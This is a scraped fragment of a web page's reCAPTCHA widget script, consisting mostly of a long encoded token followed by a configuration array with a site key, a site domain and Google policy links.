OlB3HDmsO+fiLCvkDDhS4/[base64]/DocKew65Nw7jDn2bCqVDCsBTDuTtbworDgsOzw5sIJ8OAw4/CicKqw5ciV8K/wpPDusKSYsOnTcOYw5dbMDRAwrjDpX/CisOKW8O1wpkmwoRqNMKjXcOBwq4Sw6wJcCXDugNAw6DCuDohwqssByfCqMK9w6nDoljCgAJHWMOle3vCrMOqworCrsK8wo3CqXslC8K7wrQfRj3DgsOlwrA/[base64]/[base64]/DvcO0wqTDti1VwqzDjMOjw4gVw5rDhMOxEMO5KwlGwrnCpCfDq306woPCgDlawrjDhcKsaWQQHsO6Bj5tT1rDj8KNX8Kowp/DrsO6LVMTw4VFMMKXSsO+DMOVQ8OCD8OQw6bDmMO/CXXCoig5w6TCmcKvacKhw6ZSw4DCpsOXLjwsZsOSw4PCq8OxYCYQbMObwqF5wprDs1TCiMOOwrVeSMKzQcKjG8KHwoPDocKmXFQNw7oYw4ZcwpDCpE/[base64]/Cp8OXfUokw4PDgExQWwMOfAF7LW9ww5nDqWNZP8OmacKtAxgZRcOHwqHDpUVmKzHCszkZc0UsVmXDpmbCiw7DkwDDpsKjQcOaEsKzG8K+YMO0E1tPAB9ZJcKhHFdBw5PCicOBP8K2w6F3wqgxw5fDpsK2wooywo/CuTvCqsO+McKJwodzJBcAPzzCoDcBDU3Dpi3Ck1wqwrs9w4HChzoxUMKuMcOoU8Kew6jDiRBUBEPCkMOBwoY3w54FwrHCkMKQwrFPSUoKNMKmXMKqwrVFwoRuwp4QRsKCwqNIw516wqwlw47DvcOFCcOLfis1wp/[base64]/Cr8OFw7IIEU7CmAfCv1lxwrBtw7dYw4oORUNrwp82G8OWw7tdwo82MQbCi8OOw5/DjcOgw6YyIR3DhDwqAcKqasOaw5IRwprDqsOEKcO1wpjDrjzDkTbCpQzCmFjDscOILFzDgQhHP3vChcOXwo/CoMKwwqHChsKAwo/DpBQafS4Lw5bCrDFPYUwwAnkcWsOtwozChSkEwqnDpA5nwoAFUcKdBMOtwqTCusOhBDHDocKgUEIxwr/DrMOjRw4ww4dCU8O6w43DsMOnw6QUw5d6w5rCoMKUGMOsBEQWFcOEwrMKwrDCm8KNYMOrwqPDmmjDrMKFTMKRacKQw7V2worDlzknw7/DrsOQw4bDvGnCjMO/dMKSPHZGEy4OZAFewpZuecKRfcOgwpXCrMKcw7TDrQjCs8KDU3rDvUTClsOjw4NhFSRDwoFlw7tYwpfCkcKLw5nCocK1TcOISVEew68SwpZIwpk1w5/DgcOBNzjDqcKDfTjCpGvDtUDDj8KFwo/Ck8OCVcKkVsOZw55oIsOKI8K+w54ufVrDgGTDnMO7w6XDhFY5BMKow589YHkWRyIvw7fClnPCp2U1L1vDqXnCn8KFw6PDoMOiw4HCmk1twqLDqlHDsMOlw5vDq2hJw6pfK8Ocw5PClWkiwoLDtMKow7FfwrzDjFLDmF3Cq2/[base64]/DpVARD8KhbHvClcKQPBUFfsKdw6DDg8ODPWV0woDDhzvDo8KBw5/CocKjw4g1wpbCnUV5w6Rfw5tow7keKS7DsMKxw7oVwrcjRFlIw59HLsOZw5DDuxl0AcOTWcKpPsKVw6HDt8OTWsKkMMKywpXCrTvDiwLCnh3DqcOnwpPCqcOqFGPDnGVxbcO/wqPCqnt7XVpyX3kXasK+wroOKCQmLHZOw6cKw6kLwrBXEcKVw60qFcOlwo49w4LDn8O0BWwAPRLCvixGw6LCgcKbMmQpwrd3LcOJw5XCoFrDuAYpw50HDcO6HcKtAS/[base64]/CscODH2jDhcOEDsOZU8KQfn7Cv1J3wqjDggvCmUXDtiI/w7rDlsOewoPCm1tKWMOMw7kXLBsHwppXw6YhIMOrw7whwqgIMlElwpBEQcKjw5jDhMOEw5ktMMOxw5jDjcOfwqw4ED3CjsKIQcKHcB/DriQiwqnDk2LDoTZYw4/CqcOcA8OSDCvCosOww5ZDMsKWw7bDqXV5wpk0HMKUacO3w43ChsOTKsKYw41HLMOlZ8OBNXcvwpPDjQ/[base64]/CtAg7w6nDqcK/[base64]/bsKRasKuwozDqCLDuSPCg0tKVwfCu8OGw6fDgCrDq8KLwrV2w6XCs1Q5wofDn1I5I8KwZXrCql3DnRrCiWXDisKiwqorX8O2OsO+E8KPYMOewpXDkcKdw7Rmw49jw6ZAbWPDjGzDgcOURsOUw6JXw5/DnVrCkMOdEk9qMsOWGMOvLmTCoMKcPmUqacOZwrRPT3jDoHMSwqUje8KvZ3snw5zDsWjDiMOmwrh7EsOZw7bCjXYUw7BvUcOnQA/ClEPDvWEPMSTDqsOew7jDsS0DYGkfP8KMwrE0wr5Gw6HDim4wdw3CoULDlMKyS3HDrMKpwqt3w7QDw5ZqwqIYUMKEYVVdcsOAwovCsmxCw67Dr8OowqdTcsKMFcOaw7QKw7PCgibDgsKOw43CqsKDwrN/[base64]/Djx0swqLDr2Y+MsOFAEVpw44AwoZOPhHDoGFFw6JDwp/CjMK4wrDColpqF8KZw7fCrMKiFsK+MsO2wrUJwrbCvsOpbMOFfMKydcKWaBzCthZQw5rDo8Kiw6PDpQPCgsO+w5J8DHfDoFJxw75cfVjChhbCtsOTcmVfV8KkHMKCwpvDhEFkw7HCnWrCogLDh8KEwowfaB3Cl8K/[base64]/DqyTDi8KeRwnDrhl+w6sjbMKKwojDssOcJ8OzwqfCgcKZD2TCvGbCtj3CsmjCqiETw5hGYcOWQsKMw6YLU8KWwpvCr8KBw4w1BA/DvsO3GxFBMcKTOMO6dAfDmlrCkMKNwq0ic2XDgxIkwoBHHsOHbRx8wqPCrsKQC8Khw6HCvz11McKlXXFLVcKyQz/Dg8K6X3rDjsK7wpJDa8Kdw5jDusO2HU8JfBzDmFcpVsKybijCksOhwrzCkcOFNcKrw4B2S8KUVsOHTGMNDWTDsw5Hw5oswpzDgcOIAcOHZsOMXnpWIhvCvn06wqbCvjTDlidZSHU1w5QmU8KYw41TcS3Cp8O/Z8K2asO5EsKeHVtFbB/Do2fDp8OHeMK/[base64]/[base64]/[base64]/CscKOZhzDjRZLG1bCpGnCoCXCnQhiDjTCjcKYJjJ5wpnChkTDlMO0BMK3FFB1Z8Kdc8Kaw5PCtVTCisKCNcO+w7bCvMKpw7FgJxzCgMKxw75dw6nDqsOdNcKZecK8wqvDucOKwpAOSMOmQ8Kxc8OAw78Ew6VjGXU/[base64]/Dj8KhwrUqwpMSLMOrw5VicMKqwpvCmT7DqVbChsOSwq5deXR0w595X8KiVH4Fwr1KEcK0wo7Cg2FlbsK5SMKyZMKDMcOzdAzDkljCm8K9ZsO+UUllwoNffxXCvsKswqgvD8KAdsKvwo/Dth/[base64]/UsOJEcKNwqzDijMoYcOuwr8pw6LCtWs4Y8O9wr89wovDm8KYw550wrwyNSR0w4INEgLCrsKhwpIIw67DrwYqwpIwUGFkDlDCrmxIwpbDmMKKQ8KoJ8OgUirCgsKVwrXDt8Ogw5ZjwoFJHS/CoSbDqyBnw4/Dt045D0TDvFx/[base64]/GsKrJcKjw7UzemA3w4gmwr03cDcSBkrCpsK7NX/[base64]/DhHddwpxOacOxXg4yw7cEwr7DjcODwoZYWXQ6w7scHmPDtcKeVzd9SApmCmp/TyxVwo90wq7Cggg9wooqw7EfwrAqw6NMw4sAwptswoLDkwTChB9xw7fDgEtqIR1efiQzwodBbklJe0/Cm8Obw4vClWLDqEjDljPClVcMFjtXd8OWw53DgBhdeMO8w4New6TDjsOkw6kEwpBjHMKWZcKeIA/CicKUw4UyB8KTw5wgwr7CgDXCqsOSARTDs3YCZizCgsK+YcK5w6kxw4DDk8O3w5/[base64]/DmUIkw4wOJMKjwoU4wo8aEG7Ct8KJw4I3wr7DnynCmyhLGFrDi8K3AiwXwq01wodPaQTDoBLDmcKWw7x/[base64]/CrDlpXMOVwrNmwqHCj8KUUUATw5zDvB5Iwp3DnhZbD3PCj3HDnMOzE3gPw4/DmsKtwqYgwozDmDjCjmHCoH/DnnMoOw7CrMKkw7d3H8KDGFhRw7IMwq0GwqbDtxQ7HcOYwpbDv8KwwqHDoMK9E8KaDsOtXcORVMKmJMKnw5LCrsOvf8OGRGxuwo3Cq8K/GcOxfsO7SGLDgxXCuMOFwpvDj8O2ZAB8w4TDi8O1w7dUw67CgcOqwqrDiMKCI0rDiBXCq2rCpFfCrcK2EDTDknADQ8OlwpkRFcKcGcOmw7MCwpfCl2TDlxscw7nCp8Obw4Ulc8KaHGU1C8OCRVzCkxrDpsO/aS0uY8KYWhcIwqNrTDbDgWk8G1zCm8Okwo8qSmTCo3rCoW7Dhyh9w4d3w4bDlsKowobCq8Orw5/DvU/[base64]/DswvDuCPDrsOqwqTDgFpmw6XCrcOCw7orCsKBTMOhwpnCshzCgwjDvBMCYcOvRFHDoEBPHcOvw4cQw7sFYcKWXBoGw7jCoWN1TQo9w7fDqMKVeDfCmMOIw5vDt8OGw6hAIEhfw4/CgMKgw5wDEsKjw6TCtMOHB8Kiw6LCpsKnwq3CqFI/E8KgwpRxw5NWJsKpw5bCscKwHRTDgsOHfivCrcKtIhTDmMKmwoHClivCpyXCkMKUwotcw5HDgMOvMULDuQzCnUTCmMOPwp/DmzXDrE0Owr0iHMOUAsO6wrnDgmbCujTDpSvDjCxyCFMCwrYcwp7ClAc+cMOuIcODwpVOfjFSw64ba1rCny/DuMO3w5nDjsKIwqJUwo92w6dCQMOawpAFwoXDnsKkwoEuw5vCuMKxWMOcbcOBA8O3OBk2wrZdw5VYJsODwqsBW1TChsOhY8KIXTXDn8ORwr/DiCPCqMKAw7YOwrY1wp0tw5DDoyogfsKocV5eJcK/[base64]/[base64]/X8K+w5HDq8Kcw7Y8w4LDpgrCiMKgwooEdwh7FCsPwonCi8KHRsOAQcOxHjPCgyrDtsKJw6FVwp4GCsKuShZkw6/CkcKqX1NHdj7CqcKGFmXDqmNMYcOdKsKCYjYgwqLDl8OpwpvDjxs7C8ORw6HCgsK2w6E0w55Ew6B1wrPDr8O/XsKmHMOEw6ZSwqI6AMKXAzctw7DCm2AYwrrCjQEEw7XDqFLChls0w4vCr8K7wqkNPjHDkMOJwr5FFcKdX8KAw6QVIMKAFHI7elHDnsKde8OwFsOscSNVS8O9HsKCRVBYF3DDscK1w6Y9W8KDGwoeCmBdw5rCgcOVVU3DmyHDmC/DvwHDocKfw5Y0cMOywpfDj2nCrsKrT1fDtUE+ejZhcMKlZMKMUhXDtQlnwqgyT3vCuMKBw5PCh8K/fA0KwoTDqnNuEBrCvsOgw63DtMOqw4HCm8KDw7/[base64]/DgMKZwpN8MMKMfGpywpLCrsKXwrnCjl9UHykQQcKEK23DkMKoWi/CjsK8w4nCosOhw47Ck8OKYcOIw5TDhsOnR8KVVsKvwo0uBl/[base64]/DmCYVwobDrFHChcOpLVrDoMKiYcOlQcKewp3Ch8KEMEUZw53DnylDGsKWw68kaiHDliYLw5tXMmJCw4rCsmpCwq/Dt8OBUMKnwo3CgyTDpWciw5DDhgdxcmVOP0PCjh5SDsO0VFnDk8K6wqNYeWtCwpAAwoQYWUTCssK0U3oWIW8Aw5XCvMO/[base64]/CtjF6wqTDoXsJe1vDllc0S8OGw704FsOQSHdrworCjMO1w5/Dm8O8wqTDpS3DrsKSwr7CmnTCjMOnwrbCkcOmw58cKinDo8KRw5XDhcKDCAEgIUTDp8OBwpAwLcOpWcOUw7dXX8KJw4V7wr/Ch8OYwozDmMKAwrnDmCLDuyDCrG3Dv8O5UcKMS8OvccOrwozDnMONHkbCqF40w6Mfwo9fw5bCpcKewrp/[base64]/DssOYYcOLVVDDtT/Cuw/DrcOmw4rCocOlwqvDhgUTwqLDgMKVOsOEw6Vbe8KeaMKTw4U/AsOXwo09YMKcw5/[base64]/w4YNHcO5wqvCvidVF8KPJMOdw5TDjcKTGijColPCp8OlGMKCfgnCkcOJwqvDnsOYa3nDs000wrsiw43Cm3gIwpE1Xh7DlcKPGsOfwr3CiR49wr5+eATDknXCox00YcObBzTCjz/[base64]/[base64]/CtsK4w77DmMOYwp5TGwjCmgjCgMKtGBRmLsO3QMKQw4vCrsKqOFUgwoMbw7zCp8ONb8KvasKnwq1+azXDr24/W8OFwp5QwrLCrMOPRMK3w7vCsSocAlfDoMOSwqXCr3nDoMKifcO8NsKESDPDr8KywpnDt8Ohw4HDpsKZEyTDlx1ewoQSSsK3FMOeajzDmhkLewYRwoTCl1EICSE8dsKuPcOfwr1mwr9EWMKABi/[base64]/[base64]/w6sIGsKJw6AOwqrDixVELUVtwqM7woTDmsOmwofDrnV+wq8qw4LDomvDs8Kbwpo1ZMO0PhfCpW4PT1HDocO3IMKow4c/[base64]/DshNNwovDuMKmZBfDujkxCsOvwpnDlE7DgcO+wrhewodnOFtqD2JWwpDCo8KFwq1NMD/[base64]/wp7Di2Y8wq5VQcOxw4/DtsK9wqHDgAElw6dew7fDpsKcH0k/wqvCrcO8wovCsl/CisOTOkl4wptBEhYJw6nCnxocw70Fw5pAdsOmeFo9wqZ0NMOUw64SAcKqwp/Cp8OjwosSwoDCrsO6XcOKw6rDv8KRO8OUCMONw4EWwqbCmiRbMwnCuigSRgHDiMKcw4/[base64]/Ct3jCv8KSwojCsV01w4oewpTDuAzCpsK7wrlndsKhwqLDuMO5cyTCihtYwoLCnHZ7V8KZwpYUZGfDkMK5clbCtMK8eMOLDsKMMsK6JlLCg8OWwprCjMKOw6LDuCZlw6Y7w5t1woxIVsKMwp50AWfCtMKGQWvCgUB8HR4tSgHDv8KPw5/[base64]/DscKCw6APwqZELydBTsO8wofDvQl3w6PDiMKUf8K3w4LDgMKSwqbDrcOpw63CtsK6w7jClyzDrHzCkMOIwoJ7WMOvwpgsE3LDuCA4FS/Dl8OAVMKvasOHw4rDhytPd8KwImDDssKzWsOJwqhqwo0hwqR5IsObwqp6X8O8fQthwrJVw7XDnT7Cm3ApCVPCp2fCtRV0w7Idwo3Ch2NQw5XDtcK5woQjCgPDpk3DnsKzNSLDkcKswo8DDcKdwqjDjDE1w58UwpLCpcOww70xw6NKJF/[base64]/w65bOTfDpUDDi8KNwrzDkMOAw7grw73Cq3jCoUpjw5zClMOPeWxgw5I8w7nClUYlW8OBX8OBc8OKU8OEwr3CqWbDg8OSwqfDkWwSLsKDAcO/[base64]/BRrCnsOLfsKuIcKvJMOZHMOgTMOzLcO7w7DDnQIuT8Kvf2MIwqbCkhfClsKqwp3CjGLDlg19wp8Mw5PCqho0woLCv8OkwrzCsiXChivDkxfCsHQ3w77CtEsXMMKNWQrDi8OwMcKPw7DChS9IesKlJGLCn33DuTMZw45Iw4zClD/DhHrCrkvDhG59U8O2CsK8J8OudU/DlMKzwpl4w4fCl8O/w4/CocOYwrnCqcOHwpHCr8OXw6gdNlBfDF3ClsKNGE9nwoA0wqQMw4DCmRnCtcOLGlHCl1DCq3PCmEF3SBTCixV/[base64]/[base64]/[base64]/Dg8KuPEM5Hk5xwpV9wqzCuQjCgVI/wrp0ay/[base64]/[base64]/Ci0nCh8OBwrHCkBXCqMK6woPDihrDtHvCksOww7zCn8KeeMO7S8KZwrxdJcKWwp8ow6XCqcKEesOkwqrDtWNTwozDrzMNw6d5wo/CjhEKwrDDtcKIw5JWDsOrecOBYG/[base64]/DlS/[base64]/Ds8OgHcK5woI+w54mRcOgw5slcklWBMOacsKfw4TDsMK0dMOBTXHDii5+HiU1Xm5Vwo3ChMOSKsKmFsOcw4nDrxDCoH/CgwBjwpVgw6nDuUNZPBd6DsO6UUVAw7/CpGbCm8KMw49FwpXCu8K5w47CsMKpw6hkwqnCl1d0w6XCmMKkwqrCnMO7w6bCsRoNwpt8w6zDscOQw5XDtQXClsO2w5lvOAJANXbDqV1NUVfDlDTDswZnS8KSwqHDmlPCinluIcKZw5JjEMKbAijCmcKowoUiAsONJF/Cr8OewqvDrMKDwo/CnSrCvUhcbCctw57Dk8OAEcK3TwpYC8OCw5djw5DCmsOIwrPCrsKIwqrDjMKxLEHCnUQrwrZVwoLDisKJZT3Ci3NWw64Dw4rDlMOaw77CkEEfwqfCkQ09woxbJXnDpsKAw43Cj8O4DhgNc1FUwqLDncOOZW/[base64]/[base64]/Di07DisKFw7QFw45UZFXCpsK/wozDtH7CnsODVsObEBJ+wqjCqhoxYSpDwpJZw5XDl8OtwofDoMO/wqDDjGnDn8KJwqAaw58sw4h2OsKEw4jCo2TCkRDCiVlhD8K4O8KIIXN7w6hIc8OgwqgswpwEXMKZw40Aw4l/W8O6w7pXXcOBFcKpwr8bwpg1bMOCwoBDMDVgIiJ5wpc+eCfDnmkGwpfCpGHCj8KEVADDrsKBwp7DmMK3woMNwqorPDQASQ5/BMO1w7kkRUtRwrR2QcOxwr/DvMOoWUnDoMKNwqp3LhjCqjMzwohIw4VAKMKqwqPCozBIXMOjw40VwpzDljjDlcO4KMKgWcO0H1HCuz/Ck8OXwrbCvBo1e8O4w4HCksOeMH/DucOpwrMywoXCnMOKIcONw4DCssKcwrjDssOJwoXDqMOrCMKPwqzDuVRrZhDClcKcw5LDhMO7IBQZPcKcVkJNwr8Nw7jDtMO7wrDCsXfCjVErw7hMI8KyC8O5WsOBwqM/w67Do0MWw6QSwr/Cn8Osw6IEw4IYwq7DvsKyGTAOwoswKcKUcsKsccOhfHfCjgs/[base64]/O1EaGlpBw6PCksKMaMKTw5nDgMKIQ8KDwpTDihAvScO/wphVwqcvYC7DjCHCrMK0wrvDk8KcwqDDv0IOwpjDl2Brw4xiQSFKMcKoMcKoCcOtwqPChsKDwr3CqcKlJ18uw51XE8OjwobCkWx9QsOJQMObc8OTwpbCrMOUw6rCrXtvFMOvAsKtYDoXwrvChcO5CMK1Z8K/[base64]/DlUPCoB/DssK+wp7DvcKSMMOgP8OFwq8lOcKOwoBPw4NmwoBswrh5DcOcw4DCjSfClcKGbTYWJsKew5fDpQtdwrtAesKVEMOHUzDDm1BLMhzCuBA8w61eWsOtUMK3w7XDpC/CgDjDp8O6ZMO1wqDDpWrCqEnCt3TCmjEVPMKlw7zDnxEWw6Jkw4TCpwRYC3FtEhAPwp7CoDPDi8OAXC3CuMOBTiBywqR+wr5wwoBdwrDDrU4Mw6fDhx/[base64]/CjCAHw7fDr0nDqcO5wokbw5XCt1ASJAnCu047DRDCnDMvw7c3BDbDpMOJwp7CnQl8w7lOw6/[base64]/[base64]/DgcKKwrU6V8KOTH7DvTTDu8OPD8OOdFLDnVvChlHDhyzDhMOLeC13wpwfw7LDr8KFw6XDqkvCi8OQw4fCqMOCQAfCuwzDocONBsKUS8OIHMKKIsKWw4rDlcOBw5NjVkXCtQPCg8O8TcKqwojDosOLS1ooAsO5wrliLl46wrw4JhDCgMK4GsKZwqY8TcKNw5o3w6/DtsKcw4DDo8OzwrbDqMOXWnLDuCopw7DCkRPCq3TCksOgMcOPw4UtL8Kmw5RGUcOCw41oY38Xw5AXwq3CisKBw7XDnsOzezh+fcO+wqTCs0TClMKGRMKmwqnDjMO3w7XCpgDDuMOmwo9IIsOXWXsDOcO/CVrDlkQrUsO7F8KawrF/HcOlwofCjzwWIFkdw6oAwr/DqMO9w4DChcKpTR1oTMOQw70mw57CrVl9dMKAwpvCtsKhHDFZJcOfw4dDwrDCqcKiKGbClx/CjsKYw4Uww6jDp8KtAsKSGSvDtMOcVmPChMOfw7XClcKzwqhZw5/Dg8OZesK9UcOcM37DgsKNKcK/wr40QC54w6HDkMO8Kk47P8O/wr1OwpLCpcKEdsOQw7Row4JFPhZDw51hw5ZaBQpRw7oIwpjCsMKGwqLCt8K7VXvDqkDDgsOPw5I/wrRswqIdw6c7w5wkwq7DkcOLPsKVT8OIYEU9wqfDqsKmw5XChcONwq96w7rCvcO3FzspBMOCCcOYOkUdw5HDg8ORNMK0YyIew4PCnU3ChXhkA8KmbA1tw4DDnsKewr/DmRkowocaw7vDuVTCinzCisOIwozDixpBTcKmwq7Chg7ChUA+w6B+wrTCj8OhDC0zw4EHwqTDj8OGw55pLm7DkMOjM8OoM8KPJ3wAQQQzAsOdw5I+ERHCqcO/QsKvX8K3wqXDm8KJwqlwAcKJCsKHYldnXcKcccK+M8Kzw643McO1wqHDpcO8I37DhUTCs8KWP8Kzwrcxw5PDvMOtw6LCnsKUCkDDpcO+XH/DmsKmw67CvMK8WkrCk8KQcsKvwp92wqXDm8KYZx/CuFdTSMK+wrjCmSzCuGpZRHDDgMOrWjvCkF/[base64]/JBLCosK9PsKdw4TDpVTCsXZAw6BXwqTCshXDtgHDmcOyS8Ojw5ARGFvCtcOCF8KJKMKqZ8OfdMOWP8KnwqfChXRxw5B5eBYtwpJew4EFb0B5DMKdM8K1wo/[base64]/U8KUwrTDiyzCisOWA8O8wol/wrbDsUxdwrnDosKAwocCD8O0RsOpwp4ww5bCnsKoDMO/HDIfwpMvwpXCmMODBsO2wqHDncKYwpHCjSk8GMKTwps+RWA0wpHCjRfCpWHChcKPC2PDpQnDjsK6AmgNXSRZI8Kww6Bww6YmHg3CojVjw6jCoBxiwpbDog/DpMOFSDhiwo9JQnYJwp9easK3LcOEw6VwUcKXCh/DrGNIaELDksKOVMOvD34hEx/CtcOwaHbCu3LDklnDrkB+wovDv8OeJ8Kuw7rDoMKyw4zChUt9w5LCqyjCozXCp1htwoYGw7LDu8OVworDhsOGbsKCw6nDmsKjwpbCvFlkTinCtsOFYMKQwpwsdmY6w6tnMxfDpsOWwq/ChcOwGWzDgyDDpm7DhcODw78JRgnDusOqw7xFw7PDgEYAAMO/w7YKAzbDgFsdwpzCk8OEH8KMZ8KXw6RbV8Oyw53Dj8O5wrhCf8KNw6nDnwU7WsKfwpPDiVvCsMKVf0ViQcKFIsKkw51YBMKpwqBwR1AGwqgmwpcNwpzCg0LDusOEMCgfwqMlw545w5wBwrZTFsKAa8KeFsOEwo4Twollw6jCpDh/wq11w7LCsADCgiUdaRl6w4lRDcKNwpjClMODwozDvsKWw4AVwqREw6Few48Vw4zCrx7CssOFK8K8RX1kMcKIwqN4EcOuHFl9asOtMljCjwpXwpJIaMO+LErCvHHDsMKfHsOjw4TDl3jDqAzDoihRD8Ocw4nCrlZdf33CkMO1DcKnw4cAw7N8wq/CjMKQTUonAzopO8KncMOkCsOQFcOUAztBDB9kw5ocYsKfPsKQZcObw4jDu8K1w4Z3wr3Csj5hw7Uuw73DjsOZasK/A3EjwobCuRwZeEtKbwwjw519a8O2w5TChBLDsmzCl0QLPsODGcKvw6bDt8K2WCPDucKXXmPDpsOQB8OqBSEuZMOXwo7Dt8Otwp/CoWLCrMOvOMKhw5/[base64]/[base64]/VkzCmMOYw6xUw7w4wog0wq7CrBkwdhQHLltMSMOWFcOZScKJwrXCscKVQ8KBw4lewqUjw6oeGi7CmDQYaCvCjz7Cs8KgwrzCulBSesObw6rCjsKOY8Oiw6zCqGF8w73Co0Rcw4N5E8KMJ2LCt15mQ8OcIMK7CMKew5wxwoklU8OlwqXCkMOdUAjCmcK/[base64]/[base64]/CuMO8w5zCp8KlCMOyw6E2SntBIUbDpMOfDMOVwqxew5Mow5zDtMKpw4cVwqLDh8K1cMOmw49rw4wTUcOhTzjCgnPCh1VJw6zChsKbOjjCrXMwNkrCtcKnbcOzwrlEw7XDvMOfDwZpA8OiFktiSMOBSVLDvjgpw6/DtmpKwrzCnxTCrRBfwrtFwoXCp8Ohw4nCuhIkacOsX8KILwEKXR/DvjXDl8OwwovDtm5yw7DDh8OvMMKBMcKVQMKZwrfCqVjDusO8wpBhwpBhwrvCmgXChi0vGsOgw6LCjMKpwooQOcOkwqXCtMOJaRvDsz7DvwnDt2oiZWHDlMODwr51I1HDj0lzJ1A+wpZjw7XCtTVEY8Olw4Jle8K5bjcsw7h/dcKXw7sYwol9Fl9tFcOYwqhaeWvDjsKZBMK/w6sNAcOtwqIOczfDi3PDgETDlQrDozRbw7RxHMKKw4ISwp8yb2DDjMOdTcK+wr7DimfDsFhew7XDjzPDmwvCpcKmw5jCiThNIE3DicKQwo12w40nLsKlMkTCt8KywqnDqjgfDm3DgMOLw7BvT2rCr8Olwr9Cw7jDu8KMRntmZsK2w5BywqnDtMO6IMOXw43CvMKQwpJ/eGd0wr7ClibCosKyw6jCo8K5FMOQwqnClh8vw53Ci1YowoTCn1oPwrAlwqnDhH8QwpNiw5/Ck8OlSmLDsmrCvXLCsAMRwqHDj1HCukfDoxzCpcOow7vDuVgQecO0wp3DgBVqwqjDhj3CiijDtMK7dMKbPGnCiMOpwrbDpiTCqEAlw5pPw6XDtMK5A8Ocb8OTasKcwoZgw7U2wpsDwpVtw4nDsUTDh8K+wrXDpsK/[base64]/[base64]/Dg3Ylw5lXZcKkDTDDoMO0w7pXe8KfHl7ClBYFw5/DhcOIUMOrwqB0AMOCwpRffMOdw78iVsK0OcOLPQRHwpPCvznDkcKQc8Oxwp/CrcKnw5tnw43DqFjCp8OiwpfCunrDqMO1wrZlw5zClTJjw5MjGWbDk8OFwqvCmxdPS8K7a8O0HCJlfFrDqcOFwr/CpMOtwqwIw5LDtcOTE2VpwqPDqm/CqMKbw6k+L8Kjw5TDg8KnIFnCtcK+ai/CpDsZw7rDgzs4wpxXwogqwo8Sw5LCkcKWAsKRw58PZhRgA8Oow5JGw5IyJDMeGBDDpmPCjkFZw4XDpSB6SHUjw50cw47Dv8OMO8Kyw6LCuMK0W8ONOcO+w48Bw7DCnlZFwoFAwrxMEMOKw5XCp8OBf1fChcOrwp1FMMO1w6XCjsKhIcKAw7ZbOm/[base64]/wqrDvkjCkWptw7PCsjlOXg/Ch8OQThsbwqhxQw/DosOqwojDv0XDhcKAwqgiw4PDqcOmMcKww6Yxw77DhsOKR8KzAMKBw53CljzCt8OKLcKTw7MNw6UQS8KXw7gLwpt0w6bDuV7CqTDDqxo9fMKhR8OZI8KUw7xSY1E4esKGTSbDqihGDMO8wrN8GUE/wr7DozDDkMK/ccKrwp/Du2vCgMOXw5HCkz8/woLDknPDicOYw7FvRMKINcOQwrPCvGVQOsKgw6M+UsOEw4lUw595J09+wr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mtnw.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dZmrCJjU/HqDdQYZNOL8UDKoZWICH8f3wU7CZjznZAU\\u003d\x22,1,0,null,1,1769231986566,0,0,[126,210,230,42],null,[239,113,101,181],\x22RC-xv2R6nbWz2UWSQ\x22,null,null,null,null,null,\x220dAFcWeA4EQ2i3rqyhxEdjaYWMOXAMZa5MVDERow6UUAA-AVwW8UqotPJ6y7hVASbLJjbuv_ZoCYJPf95pdMm0d68O_G7G2W9cyA\x22,1769314786480]");
    </script></body></html>